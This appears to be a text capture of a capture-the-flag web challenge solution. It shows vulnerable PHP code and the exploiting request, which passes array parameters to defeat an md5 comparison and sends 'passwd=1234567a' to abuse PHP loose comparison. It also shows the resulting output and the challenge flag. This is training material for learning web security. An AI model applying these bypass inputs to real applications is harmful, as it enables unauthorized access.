 $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if
(!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo
'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{22724a04-5e03-463b-a756-0cb3e2c6fc40}"
?> By Retr_0
查看器 无障碍环境 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://e00c1477-ebde-49f9-834d-2434e9e18401.node3.buuoj.cn/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a